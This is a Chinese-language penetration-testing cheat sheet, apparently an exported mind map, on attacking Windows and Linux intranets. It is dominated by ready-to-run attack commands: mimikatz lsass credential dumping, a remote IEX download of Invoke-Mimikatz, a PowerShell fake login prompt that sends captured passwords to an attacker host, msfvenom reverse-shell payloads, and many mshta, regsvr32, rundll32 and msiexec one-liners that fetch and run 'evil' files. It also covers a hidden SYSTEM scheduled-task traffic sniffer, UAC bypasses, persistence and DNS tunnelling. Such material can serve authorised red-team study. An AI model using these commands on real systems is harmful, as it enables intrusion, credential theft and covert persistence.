

- SMB SID User Enumeration (LookupSid)(both local and domain accounts)
- Microsoft Windows 身份验证用户代码执行
- Microsoft Windows 身份验证的 Powershell 命令执行
- Microsoft Windows 身份验证管理实用程序(stage2,返回meterpreter会话)
- SMB Impacket WMI Exec(执行命令)
- Impacket for Psexec.py(返回完整交互式shell)
- Impacket for Atexec.py(执行命令)
- PsExec.exe(访问网络中其他计算机,直连远程主机的shell)
- Atelier Web 图形化界面远程控制受害者主机
- MS17_010_psexec 反弹meterpreter会话
- MS17_010_command远程命令执行(stage2,反弹meterpreter会话)
- RDP劫持
- 使用certutil实现向内网机器上传工具
建立隧道
- DNScat2-通过DNS隧道进行C&C通信
-
是否出网
-
ping
- icmp
-
curl
- http
-
nslookup
- dns
-
-
netsh修改网络配置
-
端口转发
-
机器A
- netsh interface portproxy add v4tov4 listenport=5555 connectport=3389 connectaddress=192.168.1.1 protocol=tcp
-
B机器访问A机器的5555端口,即是192.168.1.1的3389端口
-
-
提权
-
MS-EXP
- https://github.com/SecWiki/windows-kernel-exploits
-
check漏洞工具
- Windows Exploit Suggester
- https://bugs.hacking8.com/tiquan/
-
第三方软件提权
-
https://insecure.org/search.html?q=privilege%20escalation
-
https://bugs.chromium.org/p/project-zero/issues/list?can=1&q=escalation&colspec=ID+Type+Status+Priority+Milestone+Owner+Summary&cells=ids
-
- 系统0day提权
- PASS THE CACHE(MS14068)
- 修改域用户SID历史记录提权
-
MSF框架提权模块
- Local Exploit Suggester 辅助提权模块
- Windows ClientCopyImage Win32k漏洞利用(win7 32/64位/win2008R2 SP1 64位)
- Windows TrackPopupMenu Win32k NULL Pointer Dereference(Windows XP SP3/Windows Server 2003 SP2/Windows7 SP1/Windows Server2008 32位/Windows Server2008R2 SP1 64位)
- KiTrap0D(Windows Server 2003 32/Windows Server 2008 32位/Windows7 32位/XP 32位)
- MS16-016 mrxdav.sys WebDav Local Privilege Escalation(win7 SP1 32位)
- EPATHOBJ::pprFlattenRec本地提权(Windows XP SP3/Windows2003 SP1/Windows7 SP1/32位)
- MS13-053:NTUserMessageCall Win32k内核池溢出(win7 32位)
- MS16-032 Secondary Logon Handle提权(Windows7-10/Windows Server2008/2012 32位和64位)
- RottenPotato提权(Local Privilege Escalation from Windows Service Accounts to SYSTEM)
- UDF提权
- 滥用Impersonation Privileges提权
提取账户hash
- 离线提取目标机hash
- NTDS.dit中提取域内用户密码hash
- DCsync获取所有域用户密码hash
本地密码嗅探
- 务必在高权限(root/system/administrator)下进行,挑个好时段,耐心等待,抓完就关,不建议在流量非常大的端口上进行这种嗅探操作
-
抓ftp
-
netdump.bat
- C:\Tools\rawsniff.exe –tcp –pcap —dst_ip 192.168.159.133 –dst_port 21 –listen 192.168.159.133
- 默认生成的pcap文件会被放在 C:\Windows\SysWOW64 目录下
-
-
抓web端口
-
rawsniff.exe –tcp –pcap —dst_ip 192.168.159.154 –dst_port 81 –listen 192.168.159.154
-
rawsniff.exe –tcp –pcap —dst_ip 192.168.159.154 –dst_port 8080 –listen 192.168.159.154
-
-
利用系统计划任务去起监听
-
Attrib +s +a +h +r C:\Tools\rawsniff.exe
-
schtasks /create /RL HIGHEST /F /tn “NetDump” /tr “C:\Tools\netdump.bat” /sc DAILY /mo 1 /ST 08:45 /RU SYSTEM
-
schtasks /run /tn “NetDump”
-
schtasks /tn “NetDump” /query /fo list /v
-
tasklist | findstr /I “rawsniff.exe”
-
-
清除
-
schtasks /delete /F /tn “NetDump”
-
del C:\Tools\netdump.bat /F
-
凭据提取
-
方法摘要
-
mimikatz
- privilege::debug sekurlsa::logonpasswords
- mimikatz.exe “privilege::debug” “sekurlsa::logonpasswords full” exit » log.txt
- powershell -ep Bypass -NoP -NonI -NoLogo -c IEX (New-Object Net.WebClient).DownloadString(‘https://raw.githubusercontent[.]com/[REDACTED]/Invoke-Mimikatz.ps1’);Invoke-Mimikatz -Command ‘privilege::debug sekurlsa::logonpasswords exit’
- Wmic /NODE:”[REDACTED]” /USER:”[REDACTED]” /password:[REDACTED] process call create “cmd.exe /c (c:\windows\security\mnl.exe pr::dg sl::lp et -p >c:\windows\security\PList.txt) » c:\windows\temp\temp.txt”
-
内存转储读取密码
- 任务管理转储lsass.exe为lsass.tmp/procdump.exe -accepteula -ma lsass.exe lsass.dmp mimikatz加载后抓取明文 privilege::debug sekurlsa::minidump c:\users\ppbibo\appdata\local\temp\lsass.dmp sekurlsa::logonpasswords
- mimikatz “sekurlsa::minidump 1.dmp” “sekurlsa::logonPasswords full” exit
-
SSP
- 注册SSP的DLL LSA可扩展,在系统启动时SSP会被加载到进程lsass.exe中 可以自定义一个dll,在系统启动的时候被加载到进程lsass.exe HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Lsa LSA 项中的 Security Packages 键值中存贮着相关SSP的DLL文件 将Mimikatz的mimilib.dll复制到System32目录下 添加mimilib到Security Packages的值中 关机重启 在C:\Windows\System32目录下生成一个kiwissp.log文件,并记录了登陆的账号密码
- 内存加载SSP 利用Mimikatz中的misc::memssp加载mimilib至内存中去,加载至内存的好处就是无需重启系统,缺点在于不利于持续化 privilege::debug misc::memssp 锁定计算机管理员登陆之后会在C:\Windows\System32目录下生成mimilsa.log文件并记录账号密码
-
钓鱼记录明文
-
lockphish
- 一个自动化的工具,使用Web界面进行远程的社会工程学钓鱼,并且可规避了免杀的问题 git clone https://github.com/thelinuxchoice/lockphish cd lockphish sudo bash lockphish.sh
-
Powershell 简单钓凭证
- 目标机运行以下ps脚本:
$creds = $host.ui.PromptForCredential(“Login Required”,”Enter username and password.”, “$env:username”,”NewBiosUserName”);
$v=$creds.GetNetworkCredential() | Format-List * | Out-String
$v1=$v -replace “\r\n”,”-“ -replace “ “,””
Invoke-WebRequest -Uri “http://192.168.200.73/$v1”
Write-Host -NoNewline $v1.Trim(“-“)
攻击者监听: nc -lvp 80
- 目标机运行以下ps脚本:
$creds = $host.ui.PromptForCredential(“Login Required”,”Enter username and password.”, “$env:username”,”NewBiosUserName”);
$v=$creds.GetNetworkCredential() | Format-List * | Out-String
$v1=$v -replace “\r\n”,”-“ -replace “ “,””
Invoke-WebRequest -Uri “http://192.168.200.73/$v1”
-
-
LaZagne
-
https://github.com/AlessandroZ/LaZagne/releases/
- laZagne.exe all
- laZagne.exe all -oN
- laZagne.exe browsers
-
-
当前保存的凭据
- cmdkey /list
-
常用软件保存密码的注册表地址
-
navicat
- MySQL HKEY_CURRENT_USER\Software\PremiumSoft\Navicat\Servers<your connection name>
-
-
MariaDB HKEY_CURRENT_USER\Software\PremiumSoft\NavicatMARIADB\Servers<your connection name>
MongoDB HKEY_CURRENT_USER\Software\PremiumSoft\NavicatMONGODB\Servers<your connection name>
Microsoft SQL HKEY_CURRENT_USER\Software\PremiumSoft\NavicatMSSQL\Servers<your connection name>
Oracle HKEY_CURRENT_USER\Software\PremiumSoft\NavicatOra\Servers<your connection name>
PostgreSQL HKEY_CURRENT_USER\Software\PremiumSoft\NavicatPG\Servers<your connection name>
SQLite HKEY_CURRENT_USER\Software\PremiumSoft\NavicatSQLite\Servers<your connection name>
	- SecureCRT

		- xp/win2003 C:\Documents   and Settings\USERNAME\Application Data\VanDyke\Config\Sessions
win7/win2008以上 C:\Users\USERNAME\AppData\Roaming\VanDyke\Config\Sessions
	- Xshell

		- Xshell 5 %userprofile%\Documents\NetSarang\Xshell\Sessions
Xshell 6 %userprofile%\Documents\NetSarang Computer\6\Xshell\Sessions
	- WinSCP

		- HKCU\Software\Martin  Prikryl\WinSCP 2\Sessions

	- VNC

		- RealVNC HKEY_LOCAL_MACHINE\SOFTWARE\RealVNC\vncserver Password
TightVNC HKEY_CURRENT_USER\Software\TightVNC\Server Value Password or PasswordViewOnly
TigerVNC HKEY_LOCAL_USER\Software\TigerVNC\WinVNC4 Password
UltraVNC C:\Program Files\UltraVNC\ultravnc.ini passwd or passwd2
- DPAPI

	- Data Protection Application Programming Interface

		- Windows 2000开始发布

			- https://docs.microsoft.com/en-us/dotnet/standard/security/how-to-use-data-protection

	- 加密函数

		- CryptProtectData

			- 对称加密

				- 存放密钥的文件

					- Master Key Files

						- 路径

							- %APPDATA%\Microsoft\Protect\{SID}\{GUID}
							- {SID}为用户的安全标识符
							- {GUID}为主密钥名称

	- 解密函数

		- CryptUnprotectData

	- 作用范围

		- outlook客户端密码 windowscredential凭据 chrome保存的密码凭据 internetexplorer密码凭据 ...

	- 利用用户的密码/hash或域备份密钥解密主密钥,然后解密被dpapi加密的数据
	- mimikatz自动化数据解密

		- 解密Chrome密码

			- mimikatz dpapi::chrome /in:"%localappdata%\Google\Chrome\User Data\Default\Login  Data" /unprotect

		- 解密Credential

			- mimikatz vault::cred /patch
- 从内存中提取明文凭据(Windows 10)
- 普通权限访问用户本身创建进程提取凭据
- 从凭据管理器中提取IE和Windows 凭据
- 从Chrome浏览器中提取凭据
- 提取各种浏览器中存储的Cookies
- 从第三方软件中提取凭据
- 从服务帐户获取凭据(Kerberoasting)
-
破解DPAPI机制中用户的Master Key
- 从内存提取系统内所有当前登录用户的Master Key(通过读取Lsass进程信息)
- procdump dump出LSASS进程内存离线获取Master Key
- DPAPI_SYSTEM解密获取MasterKey
- Master Key解密被加密的DPAPI blob(Chrome cookie等)
-
解密域用户master key
- .pvk后缀的特权key可以解密任何一个域用户的master key
- BackupKey远程协议是运行在域控上的RPC服务,专门为授权用户解密DPAPI key(基于域范围的DPAPI备份key)的服务
- 解析Preferred文件并修改延长MasterKey失效期限
-
证书管理器中证书文件被用户或系统特有的DPAPI master key所保护
- vault::list尝试列出和解密\AppData\Local\Microsoft\Vault\位置的web证书
- vault::list尝试列出和解密\AppData\Local\Microsoft\Vault\位置的RDP或文件共享证书
- 解密RDP证书获得明文凭据
-
dpapi::rdg解密Windows远程桌面连接管理器(保存RDP连接证书)DPAPI blob形式存储在.rdg文件中的明文密码
- dpapi::rdg /in:xx.rdg /unprotect
-
Mimikatz DPAPI缓存操作
- 保存缓存:dpapi::cache /save /file:C:\cache.bin
- 清空缓存:dpapi::cache /flush
- 载入缓存:dpapi::cache /load /file:C:\cache.bin
-
Seatbelt:对相关DPAPI文件进行检查
-
https://github.com/r3motecontrol/Ghostpack-CompiledBinaries/blob/master/Seatbelt.exe
-
http://www.harmj0y.net/blog/redteaming/ghostpack/
-
-
Windows Password Recovery:通过Master Key File获取DPAPI blob file中的明文凭据
- https://www.passcape.com/index.php?section=downloads&category=28
探测内网入口点
- CrackMapExec扫描
伪造windows访问令牌
- 使用CobaltStrike窃取伪造指定进程的用户访问令牌
- 使用 meterpreter 中 incognito 模块窃取伪造指定进程的用户访问令牌
- 使用 incognito 伪造任意用户身份的访问令牌执行payload
- 使用 Invoke-TokenManipulation.ps1 脚本伪造指定用户身份令牌执行 payload
- 使用 Tokenvator.exe 来伪造指定用户的访问令牌执行任payload
- 使用Mimikatz 伪造指定用户的访问令牌
- 使用Invoke-TokenManipulation.ps1 伪造 system 访问令牌实现 mssql 本地免密码登录
权限维持
-
常用命令
- bitsadmin /create test #创建一个任务 bitsadmin /addfile test C:\windows\system32\calc.exe C:\Users\mac\Desktop\calc.exe #给任务添加一个下载或者负责对象,这里直接复制本地calc.exe bitsadmin /SetNotifyCmdLine test cmd.exe “cmd.exe /c calc.exe” #设置任务完成时将运行的命令 bitsadmin /resume test #激活任务
-
域管权限维持
- Kerberoasting后门(随时破解ST获取服务账户密码)
- SSP记录登录到当前机器的所有账号密码明文
- DSRM账户同步域内任意账户密码
- 域控万能钥匙-Skeleton Key
- Hook PasswordChangeNotify函数隐形记录变更密码
-
域内定点打击
- 针对特定域用户挂马
- 批量挂马实现域内用户批量上线
- 指定域用户打击(域用户登录日志利用)
绕过windows安全机制
-
BypassUAC(针对windows单机系统)
-
使用CS 脚本快速bypass目标机器的UAC
- 审计当前系统可用于BypassUAC的方式(此脚本不兼容win8)
- beacon> elevate uac-eventvwr ok适用于win 7/8/8.1/10 32/64位
- beacon> elevate uac-dll ok适用于win 7/8/10 32/64位
- beacon> elevate uac-token-duplication ok适用于win7/8/8.1/10 64位
- beacon> elevate uac-fodhelper ok适用于win10 64位
- beacon> bypassuac ok beacon自带的bypass uac模块 适用于win7/10 32/64位
- beacon> elevate uac-wscript ok 需要目标存在相应的漏洞 适用于win7/8/10
-
使用外部UAC bypass脚本Bypass目标机器UAC
- Invoke-PsUACme.ps1 适用于win7/8.1
- Invoke-EnvBypass.ps1适用于win 10
- Invoke-SDCLTBypass.ps1适用于win10(目前未成功)
- Bypass-UAC.ps1 适用于win7/8 32/64位
- FodhelperBypass.ps1(通过win10自带fodhelper.exe) 适用于win10
- Akagi.exe-Defeating Windows User Account Control by abusing built-in Windows AutoElevate backdoor(x86-32/x64 Windows 7/8/8.1/10 client, some methods however works on server version too)
-
通过meterpreter shell对目标机器进行BypassUAC
-
win10 64位
- exploit/windows/local/bypassuac_fodhelper
-
win7 64位
- exploit/windows/local/bypassuac_eventvwr
- exploit/windows/local/bypassuac
- exploit/windows/local/bypassuac_injection
-
-
内网穿透
- 通过frp反向代理实现内网穿透
- 通过EW搭建Socks5反向代理实现内网穿透
文件下载执行
-
powershell
-
远程下载文件保存在本地
- powershell (new-object System.Net.WebClient).DownloadFile(‘http://192.168.28.128/imag/evil.txt’,’evil.exe’)
-
远程执行命令
- powershell -nop -w hidden -c “IEX ((new-object net.webclient).downloadstring(‘http://192.168.28.128/imag/evil.txt’))”
-
-
bitsadmin
- bitsadmin /transfer n http://192.168.28.128/imag/evil.txt d:\test\1.txt
-
certutil
-
下载文件
- certutil -urlcache -split -f http://192.168.28.128/imag/evil.txt test.php
-
删除缓存
- certutil -urlcache -split -f http://192.168.28.128/imag/evil.txt delete
-
-
wget.exe
-
https://eternallybored.org/misc/wget/
- wget -O “evil.txt” http://192.168.28.128/imag/evil.txt
-
-
curl
- curl -O http://192.168.28.128/imag/evil.txt
-
nc
- nc -lvp 3333 > d_evil.exe nc ip 3333 < s_evil.exe
- cat evil.exe | nc -lvp 3333 nc ip 3333 > evil.exe
-
ipc$文件共享
-
建立远程IPC连接
- net use \192.168.28.128\ipc$ /user:administrator “abc123!”
-
复制远程文件到本地主机
- copy \192.168.28.128\c$\2.txt D:\test
-
-
FTP
- ftp xx.xx.xx.xx username password get file exit
- echo open ip » ftp.txt echo username » ftp.txt echo password » ftp.txt echo get xx.rar » ftp.txt echo bye » ftp.txt ftp -s:ftp.txt
-
TFTP
-
http://tftpd32.jounin.net/tftpd32_download.html
- tftp -i IP get filename 存放位置
-
-
VBS脚本
- echo Set xPost=createObject(“Microsoft.XMLHTTP”)»b.vbs echo xPost.Open “GET”,”http://192.168.70.128/www.rar”,0 »b.vbs echo xPost.Send()»b.vbs echo set sGet=createObject(“ADODB.Stream”)»b.vbs echo sGet.Mode=3»b.vbs echo sGet.Type=1»b.vbs echo sGet.Open()»b.vbs echo sGet.Open()»b.vbs echo sGet.SaveToFile “C:\Users\sq\Desktop\a\www.rar”,2 »b.vbs cscript b.vbs
-
Python脚本
- #!/usr/bin/python import urllib2 u = urllib2.urlopen(‘http://192.168.70.128/www.rar’) localFile = open(‘1.rar’, ‘w’) localFile.write(u.read()) localFile.close()
-
WinScp
-
上传
- winscp.exe /console /command “option batch continue” “option confirm off” “open sftp://username:pass@192.168.28.131:22” “option transfer binary” “put D:\1.txt /tmp/” “exit” /log=log_file.txt
-
下载
- winscp.exe /console /command “option batch continue” “option confirm off” “open sftp://username:pass@192.168.28.131:22” “option transfer binary” “get /tmp D:\test\app" “exit” /log=log_file.txt
-
-
msiexec
-
生成msi包
- msfvenom -p windows/exec CMD=’net user test abc123! /add’ -f msi > evil.msi
-
远程执行
- msiexec /q /i http://192.168.28.128/evil.msi
-
-
IEexec.exe
-
生成Payload
- msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.28.131 lport=4444 -f exe -o evil.exe
-
远程执行
- C:\Windows\Microsoft.NET\Framework64\v2.0.50727>caspol.exe -s off C:\Windows\Microsoft.NET\Framework64\v2.0.50727>IEExec.exe http://192.168.28.131/evil.exe
-
-
mshta
-
远程执行
-
</HTML> - mshta http://192.168.28.128/run.hta
-
rundll32
-
C2框架JSRat
-
仅为rundll32.exe和regsvr32.exe生成恶意程序 https://github.com/Hood3dRob1n/JSRat-Py.git ./JSRat.py -i lhost -p lport url访问查看恶意代码
-
rundll32.exe javascript:”..\mshtml,RunHTMLApplication “;document.write();h=new%20ActiveXObject(“WinHttp.WinHttpRequest.5.1”);h.Open(“GET”,”http://192.168.28.131:8888/connect”,false);try{h.Send();b=h.ResponseText;eval(b);}catch(e){new%20ActiveXObject(“WScript.Shell”).Run(“cmd /c taskkill /f /im rundll32.exe”,0,true);}
-
-
-
regsvr32
-
执行命令
- regsvr32.exe /u /n /s /i:http://192.168.28.131:8888/file.sct scrobj.dll
- <?XML version=”1.0”?>
-
-
MSXSL.EXE
-
https://www.microsoft.com/en-us/download/details.aspx?id=21714
- msxsl http://192.168.28.128/scripts/demo.xml http://192.168.28.128/scripts/exec.xsl
- demo.xml <?xml version=”1.0”?> <?xml-stylesheet type=”text/xsl” href=”exec.xsl” ?>
-
- exec.xsl <?xml version='1.0'?>
-
pubprn.vbs
-
“C:\Windows\System32\Printing_Admin_Scripts\zh-CN\pubprn.vbs” 127.0.0.1 script:https://gist.githubusercontent.com/enigma0x3/64adf8ba99d4485c478b67e03ae6b04a/raw/a006a47e4075785016a62f7e5170ef36f5247cdb/test.sct
- test.sct <?XML version=”1.0”?>
-
#1). linux:
横向移动
转发:


dnscat2: listen 127.0.0.1:9999 <target_IP>:22
Metasploit: post/windows/manage/autoroute
Metasploit Socks Proxy + Proxychains: use auxiliary/server/socks4a
Meterpreter: portfwd add –l 3389 –p 3389 –r <target_IP>
VPN over SSH




通过普通用户权限隐形记录SSH登录密码:

正常SSH连接信息:


修改脚本中的回显,伪装成正常的SSH连接信息:

模仿效果:

将输入的内容传参给真实的SSH连接(Linux中SSH只接受标准化输入的内容,也就是不能使用的常见的管道符将密码发送给SSH连接):
sshpass工具实现传参
https://sourceforge.net/projects/sshpass/
编译:

安装:

编辑脚本:

执行:
密码记录结果:

用户持久化生效:


建立隧道:




DNScat2-通过DNS隧道进行C&C通信:
在限制非常严格的情况下,DNS流量也应该是允许放行的,可以利用DNS隧道技术在目标主机和C&C服务器之间建立连接。命令和信息都包含在DNS查询和识别中,这也是很难检测的原因,即使任意命令就隐藏在非常显眼的地方,但是它们会被认为是合法的流量,也检测不出来。


